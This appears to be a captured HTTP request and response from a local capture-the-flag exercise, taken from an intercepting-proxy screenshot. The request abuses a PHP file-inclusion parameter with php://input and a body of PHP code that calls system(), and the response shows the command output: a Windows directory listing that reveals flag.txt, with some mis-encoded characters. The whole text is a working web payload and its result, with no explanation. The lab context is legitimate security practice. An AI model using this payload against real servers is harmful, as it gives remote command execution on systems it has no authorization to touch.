 Request
Raw Params Headers Hex XML
POST /ctf/include/?file1=php://input HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 24
<?php system("dir");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 17 Aug 2020 08:58:39 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 444
include file test </br>file1 name is :php://input</br>
C е û б
к FE58-06FF
C:\Users\ \Documents\phpstudy_pro\WWW\ctf\include ¼
2020-08-17 10:50 <DIR> .
2020-08-17 10:50 <DIR> ..
2020-08-17 10:50 26 flag.txt
2020-08-17 16:45 431 index.php
2 457
2 ¼ 304,163,717,120